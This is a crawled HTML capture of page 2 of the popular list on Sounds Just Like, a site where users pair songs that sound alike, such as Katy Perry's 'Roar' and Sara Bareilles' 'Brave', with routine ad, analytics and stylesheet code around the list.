

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://soundsjustlike.com/popular/?page=2
body_size: 5548
content:






<!doctype html>
<html lang="en">
<head>

  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
<title>Songs that sound like other Songs | Sounds Just Like</title>

<meta name="description" content="Listen to Music in the largest collection of songs that sound like other songs. Celebrate the moment when you figure it out - 'I knew I heard something like that before!'">



  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">

</head>



<body id="section-popular" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       

<div class="background--white">

<div class="inner">
	<div class="group border--bottom browse--nav">
		<div class="float--left">
			<ul class="nav flush--bottom float--left">
				<li><a class="picks" href="/picks/">Picks</a></li>
				<li><a class="popular" href="/popular/">Popular</a></li>
				<li><a class="recent" href="/recent/">Recent</a></li>
				<li><a class="artists" href="/artists/">Artists</a></li>
				<li><a class="tags" href="/genre/">Genres</a></li>

			</ul>


		</div>
		<ul class="float--right nav flush--bottom">
			
			<li><a data-protected="true" class="user-submitted" href="/login">My Posts</a></li>
			<li><a data-protected="true" class="user-favorites" href="/login">My Likes </a></li>
			
		</ul>
	</div>
</div>


	<div class="inner">
	  <ol class="list--unstyled">
	  
	    
	    	
	      
<li data-points=2 class="soundalike__list_item" data-id="7613">
<div class="item__content">



    <a href="/7613/ally-brooke-sounds-like-camila-cabello/">
      <div class="album-art-wrapper" >

        <div class="album-art">
          <img class="lazyload_img fade" data-src="https://i.scdn.co/image/8ebf0216fa9d294177e79cfef03628ed68043454" src="[data-uri]" alt="">
        </div>

        <div class="album-art">
          <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
        </div>

      </div>
    </a>


    <div class="title">
      <a href="/7613/ally-brooke-sounds-like-camila-cabello/">
        <div> <span class="artist">Ally Brooke:</span> <span class="song"> Low Key (feat. Tyga) </span></div>
        <div class="sounds-like-label-lv">sounds like</div>
        <div> <span class="artist">Camila Cabello:</span> <span class="song"> Havana (feat. Young Thug) </span></div>
      </a>
    </div>

    <div class="smallprint soundalike__meta">
      <span><i class="fi-torso"></i> <a class="link--gray text--underline" href="/profile/13004/michaelthesingerschandler">michaelthesingerschandler</a> (89 posts)
        &bull;
        
          
        
          Jun 7, 2021
        
      </span>
    </div>


</div>

  


<div data-protected="true" class="
  soundalike__actions
  
    js-favorite favorite
  
  ">

    <span class="smallprint type--gray">
  
      <span class="favorited-show">You and</span> <span class="js-points">2 <span class="favorited-show">others</span></span> Likes

  
    </span>



  <a  id="soundalike-favorite-7613" href="/favorite/">
    <i class="fi-heart"></i>
  </a>

</div>

<div>
</div>
</li>

	    
	    	
	      
<li data-points=2 class="soundalike__list_item" data-id="7791">
<div class="item__content">



    <a href="/7791/adele-sounds-like-lady-gaga/">
      <div class="album-art-wrapper" >

        <div class="album-art">
          <img class="lazyload_img fade" data-src="https://i.scdn.co/image/c58764827434c5471f944b0700ab98fd3d0bd5a7" src="[data-uri]" alt="">
        </div>

        <div class="album-art">
          <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
        </div>

      </div>
    </a>


    <div class="title">
      <a href="/7791/adele-sounds-like-lady-gaga/">
        <div> <span class="artist">Adele:</span> <span class="song"> Easy On Me </span></div>
        <div class="sounds-like-label-lv">sounds like</div>
        <div> <span class="artist">Lady Gaga:</span> <span class="song"> Shallow </span></div>
      </a>
    </div>

    <div class="smallprint soundalike__meta">
      <span><i class="fi-torso"></i> <a class="link--gray text--underline" href="/profile/13004/michaelthesingerschandler">michaelthesingerschandler</a> (89 posts)
        &bull;
        
          
        
          Dec 4, 2022
        
      </span>
    </div>


</div>

  


<div data-protected="true" class="
  soundalike__actions
  
    js-favorite favorite
  
  ">

    <span class="smallprint type--gray">
  
      <span class="favorited-show">You and</span> <span class="js-points">2 <span class="favorited-show">others</span></span> Likes

  
    </span>



  <a  id="soundalike-favorite-7791" href="/favorite/">
    <i class="fi-heart"></i>
  </a>

</div>

<div>
</div>
</li>

	    
	    	
				<div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
	    	
	      
<li data-points=2 class="soundalike__list_item" data-id="7693">
<div class="item__content">



    <a href="/7693/ciara-sounds-like-aaliyah/">
      <div class="album-art-wrapper" >

        <div class="album-art">
          <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
        </div>

        <div class="album-art">
          <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
        </div>

      </div>
    </a>


    <div class="title">
      <a href="/7693/ciara-sounds-like-aaliyah/">
        <div> <span class="artist">Ciara:</span> <span class="song"> Promise </span></div>
        <div class="sounds-like-label-lv">sounds like</div>
        <div> <span class="artist">Aaliyah:</span> <span class="song"> One in A Million </span></div>
      </a>
    </div>

    <div class="smallprint soundalike__meta">
      <span><i class="fi-torso"></i> <a class="link--gray text--underline" href="/profile/13004/michaelthesingerschandler">michaelthesingerschandler</a> (89 posts)
        &bull;
        
          
        
          Sep 25, 2021
        
      </span>
    </div>


</div>

  


<div data-protected="true" class="
  soundalike__actions
  
    js-favorite favorite
  
  ">

    <span class="smallprint type--gray">
  
      <span class="favorited-show">You and</span> <span class="js-points">2 <span class="favorited-show">others</span></span> Likes

  
    </span>



  <a  id="soundalike-favorite-7693" href="/favorite/">
    <i class="fi-heart"></i>
  </a>

</div>

<div>
</div>
</li>

	    
	    	
	      
<li data-points=2 class="soundalike__list_item" data-id="7662">
<div class="item__content">



    <a href="/7662/ashanti-sounds-like-monica/">
      <div class="album-art-wrapper" >

        <div class="album-art">
          <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
        </div>

        <div class="album-art">
          <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
        </div>

      </div>
    </a>


    <div class="title">
      <a href="/7662/ashanti-sounds-like-monica/">
        <div> <span class="artist">Ashanti:</span> <span class="song"> Rain On Me </span></div>
        <div class="sounds-like-label-lv">sounds like</div>
        <div> <span class="artist">Monica:</span> <span class="song"> So Gone </span></div>
      </a>
    </div>

    <div class="smallprint soundalike__meta">
      <span><i class="fi-torso"></i> <a class="link--gray text--underline" href="/profile/13004/michaelthesingerschandler">michaelthesingerschandler</a> (89 posts)
        &bull;
        
          
        
          Aug 11, 2021
        
      </span>
    </div>


</div>

  


<div data-protected="true" class="
  soundalike__actions
  
    js-favorite favorite
  
  ">

    <span class="smallprint type--gray">
  
      <span class="favorited-show">You and</span> <span class="js-points">2 <span class="favorited-show">others</span></span> Likes

  
    </span>



  <a  id="soundalike-favorite-7662" href="/favorite/">
    <i class="fi-heart"></i>
  </a>

</div>

<div>
</div>
</li>

	    
	    	
	      
<li data-points=78 class="soundalike__list_item" data-id="2511">
<div class="item__content">



    <a href="/2511/katy-perry-sounds-like-sara-bareilles/">
      <div class="album-art-wrapper" >

        <div class="album-art">
          <img class="lazyload_img fade" data-src="https://lastfm.freetls.fastly.net/i/u/770x0/555272f360c0445e9608f0ac66c4d2ac.webp#555272f360c0445e9608f0ac66c4d2ac" src="[data-uri]" alt="">
        </div>

        <div class="album-art">
          <img class="lazyload_img fade" data-src="https://lastfm.freetls.fastly.net/i/u/770x0/7544db3bb4b366967a76b464c6e8bb42.webp#7544db3bb4b366967a76b464c6e8bb42" src="[data-uri]" alt="">
        </div>

      </div>
    </a>


    <div class="title">
      <a href="/2511/katy-perry-sounds-like-sara-bareilles/">
        <div> <span class="artist">Katy Perry:</span> <span class="song"> Roar </span></div>
        <div class="sounds-like-label-lv">sounds like</div>
        <div> <span class="artist">Sara Bareilles:</span> <span class="song"> Brave </span></div>
      </a>
    </div>

    <div class="smallprint soundalike__meta">
      <span><i class="fi-torso"></i> <a class="link--gray text--underline" href="/profile/3494/seth_low">seth_low</a> (1 post)
        &bull;
        
          
        
          Aug 11, 2013
        
      </span>
    </div>


</div>

  


<div data-protected="true" class="
  soundalike__actions
  
    js-favorite favorite
  
  ">

    <span class="smallprint type--gray">
  
      <span class="favorited-show">You and</span> <span class="js-points">78 <span class="favorited-show">others</span></span> Likes

  
    </span>



  <a  id="soundalike-favorite-2511" href="/favorite/">
    <i class="fi-heart"></i>
  </a>

</div>

<div>
</div>
</li>

	    
	    	
	      
<li data-points=76 class="soundalike__list_item" data-id="504">
<div class="item__content">



    <a href="/504/pitbull-sounds-like-a-ha/">
      <div class="album-art-wrapper" >

        <div class="album-art">
          <img class="lazyload_img fade" data-src="https://i.scdn.co/image/c41ae5b513a39d1c616c4c279ebe19981a3092f3" src="[data-uri]" alt="">
        </div>

        <div class="album-art">
          <img class="lazyload_img fade" data-src="https://i.scdn.co/image/d096684f9d3fa3525421f2c4204f4e8e2cbba471" src="[data-uri]" alt="">
        </div>

      </div>
    </a>


    <div class="title">
      <a href="/504/pitbull-sounds-like-a-ha/">
        <div> <span class="artist">Pitbull:</span> <span class="song"> Feel This Moment </span></div>
        <div class="sounds-like-label-lv">sounds like</div>
        <div> <span class="artist">A-Ha:</span> <span class="song"> Take On Me </span></div>
      </a>
    </div>

    <div class="smallprint soundalike__meta">
      <span><i class="fi-torso"></i> <a class="link--gray text--underline" href="/profile/602/yaubourg59">yaubourg59</a> (1 post)
        &bull;
        
          
        
          May 1, 2013
        
      </span>
    </div>


</div>

  


<div data-protected="true" class="
  soundalike__actions
  
    js-favorite favorite
  
  ">

    <span class="smallprint type--gray">
  
      <span class="favorited-show">You and</span> <span class="js-points">76 <span class="favorited-show">others</span></span> Likes

  
    </span>



  <a  id="soundalike-favorite-504" href="/favorite/">
    <i class="fi-heart"></i>
  </a>

</div>

<div>
</div>
</li>

	    
	  
	  </ol>

	  

<div class="soft--ends pagination-centered">
  <ul class="pagination ">
      
      <li class="arrow"><a href="?page=1"><i class="fi-arrow-left"></i></a></li>
      

      

      
            <li><a  href="?page=1">1</a></li>
      
            <li class="current"><a  href="?page=2">2</a></li>
      
            <li><a  href="?page=3">3</a></li>
      
            <li><a  href="?page=4">4</a></li>
      
            <li><a  href="?page=5">5</a></li>
      
            <li><a  href="?page=6">6</a></li>
      
            <li><a  href="?page=7">7</a></li>
      
            <li><a  href="?page=8">8</a></li>
      
            <li><a  href="?page=9">9</a></li>
      
            <li><a  href="?page=10">10</a></li>
      

      
      <li class="unavailable"><a href="">&hellip;</a></li>
        
          <li><a href="?page=1298">1298</a></li>
        
          <li><a href="?page=1299">1299</a></li>
        
      


      
      <li class="arrow"><a href="?page=3"><i class="fi-arrow-right"></i></a></li>
      
  </ul>
</div>


	</div>

</div>



    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#592a362c373d2a332c2a2d3530323c193e34383035773a3634662a2c3b333c3a2d640a36343c2d3130373e79302a793b2b36323c3778">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#493a263c272d3a233c3a3d2520222c092e24282025672a2624763a3c2b232c2a3d741a26242c3d2120272e69252626223a693c2e2530">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#81f2eef4efe5f2ebf4f2f5ede8eae4c1e6ece0e8edafe2eeec">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'g9unSuaBDqj20nt8M94FmSHde9R1pJmy' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YHdRV0zZr9tyENjajm2Wow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767671344392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://static.soundsjustlike.com/css/f1a64ed2.main.css
body_size: 17001
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}img{font-style:italic}label,input,textarea,button,select,option{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text;outline:none}.border--bottom,.border--ends,.soundalike__list_item,.submit__preview_item{border-bottom:solid 1px #dbdbdb}.border--top,.border--ends{border-top:solid 1px #dbdbdb}.border--left{border-left:solid 1px #dbdbdb}.border--right{border-right:solid 1px #dbdbdb}.group:after,.grid:after,.typeahead--song:after,.heading--divider:after,.pagination:after,.header--main:after,.search .typeahead--soundalike:after,.soundalike__list_item:after,.submit__preview_item:after,.soundalike__list_item .item__content:after,.submit__preview_item .item__content:after,.soundalike__list_item .album-art-wrapper:after,.submit__preview_item .album-art-wrapper:after,.soundalike__card_item:after,.post-new-soundalike:after,.soundalike__card_item .item__content:after,.post-new-soundalike .item__content:after,.soundalike__card_item .album-art-wrapper:after,.post-new-soundalike .album-art-wrapper:after,.next .inner--wide:after,.sidebar .sidebar__item:after,.cf:after,.nav:after,.media:after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6,hgroup,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,.form-fields>li,.media,.island,.islet{margin-bottom:24px;margin-bottom:1.5rem}.islet h1,.islet h2,.islet h3,.islet h4,.islet h5,.islet h6,.islet hgroup,.islet ul,.islet ol,.islet dl,.islet blockquote,.islet p,.islet address,.islet table,.islet fieldset,.islet figure,.islet pre,.islet .form-fields>li,.islet .media,.islet .island,.islet .islet{margin-bottom:12px;margin-bottom:0.75rem}.landmark{margin-bottom:48px;margin-bottom:3rem}hr{margin-bottom:22px;margin-bottom:1.375rem}ul,ol,dd{margin-left:48px;margin-left:3rem}html{font:1em/1.5 "Helvetica Neue",Helvetica,Arial,sans-serif;overflow-y:scroll;min-height:100%}.type--nowrap,.search--focused input[type="search"]:focus::-webkit-input-placeholder,.search--focused input[type="search"]:focus::-moz-placeholder,.search input[type="search"],.search .placeholder,.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song,.album-art .song--meta,.tt-suggestion p,.search .typeahead--soundalike p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hyphenate{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-webkit-hyphenate-before:2;-webkit-hyphenate-after:3;hyphenate-lines:3}.type--small{font-size:85%}.type--tiny{font-size:70%}.type--serif,.sjl__title{font-family:Georgia,Cambria,"Times New Roman",Times,serif}.type--gray{color:#b4b2c0}.type_color--medium,.type--med,.album-art .song--meta,.detail__copy p{color:#87839b}.type_color--light,.type--light{color:#b4b2c0}h1,.alpha{font-size:36px;font-size:2.25rem;line-height:1.33333}h2,.beta{font-size:30px;font-size:1.875rem;line-height:1.6}h3,.gamma{font-size:24px;font-size:1.5rem;line-height:1}h4,.delta{font-size:20px;font-size:1.25rem;line-height:1.2}h5,.epsilon{font-size:16px;font-size:1rem;line-height:1.5}h6,.zeta{font-size:14px;font-size:0.875rem;line-height:1.71429}hgroup .hN{margin-bottom:0}.giga{font-size:96px;font-size:6rem;line-height:1}.mega{font-size:72px;font-size:4.5rem;line-height:1}.kilo{font-size:48px;font-size:3rem;line-height:1}.lede,.lead{font-size:18px;font-size:1.125rem;line-height:1.33333}.smallprint,.loader div,.song-loader div,.milli{font-size:12px;font-size:0.75rem;line-height:2}.micro{font-size:10px;font-size:0.625rem;line-height:2.4}.medprint{font-size:0.875em;line-height:1.5em}q{quotes:"\201C" "\201D" "\2018" "\2019"}q:before{content:"\2018";content:open-quote}q:after{content:"\2019";content:close-quote}q q:before{content:"\201C";content:open-quote}q q:after{content:"\201D";content:close-quote}blockquote{quotes:"\00AB" "\00BB"}blockquote p:before{content:"\00AB";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"\00BB";content:close-quote}blockquote q:before{content:"\2018";content:open-quote}blockquote q:after{content:"\2019";content:close-quote}blockquote{text-indent:-0.41em}blockquote p:last-of-type{margin-bottom:0}.source{display:block;text-indent:0}.source:before{content:"\2014"}pre{overflow:auto}pre mark{background:none;border-bottom:1px solid;color:inherit}.code-comment{opacity:0.75;filter:alpha(opacity=75)}.line-numbers{font-family:monospace, 